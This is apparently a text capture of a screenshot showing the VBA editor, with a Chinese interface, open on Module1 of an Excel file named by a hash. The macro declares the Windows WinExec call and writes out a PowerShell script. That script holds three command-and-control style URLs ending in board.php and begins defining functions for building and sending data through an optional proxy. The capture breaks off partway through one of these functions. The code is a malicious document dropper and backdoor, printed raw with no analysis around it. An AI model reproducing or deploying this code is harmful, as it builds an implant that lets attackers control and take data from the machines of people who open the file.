 工程 - VBAProject
VBAProject (6850189
Microsoft Excel 对象
模块
Module1
属性 - Module1
Module1 模块
按字母序
按分类序
(名称) Module1
6850189bbf5191a76761ab20f7c630ef_6850189bbf5191a76761ab20f7c630ef.xls - Module1 (代码)
(通用)
(声明)
#If Mac Then
#Else
Declare PtrSafe Function WinExec Lib "kernel32" (ByVal cmdline As String, ByVal uCmdShow As Integer) As Integer
#End If
Sub Doc_Data(pth)
Set bs = CreateObject("ADODB.Stream"): bs.Type = 2: bs.Charset = "utf-8": bs.Open
bs.WriteText "$global:blv=1" + Chr(13)
bs.WriteText "$global:mbz=12+1024*128" + Chr(13)
bs.WriteText "$global:tid=0" + Chr(13)
bs.WriteText "$global:auri=""https://crabbedly.club/board.php"",""https://craypot.live/board.php"",""https://indagator.club/board.php""" + Chr(13)
bs.WriteText "$global:nup=0" + Chr(13)
bs.WriteText "$global:nwct=0" + Chr(13)
bs.WriteText "function bfb($bfs,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Buffer]::BlockCopy($bfs,0,$bft,$nps,$bfs.length)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function nfb($nv,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.BitConverter]::GetBytes($nv)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sfb($sf,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.Text.ASCIIEncoding]::UTF8.GetBytes($sf)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function btn($buf,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.BitConverter]::ToInt32($buf,$nps)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function stoub($st)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Text.ASCIIEncoding]::UTF8.GetBytes($st)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sdducpt($tid,$rid,$bd,$bds,$pxy)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "try" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "if($bd -eq $null){" + Chr(13)
bs.WriteText "$bd=New-Object byte[] 0" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "$unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})" + Chr(13)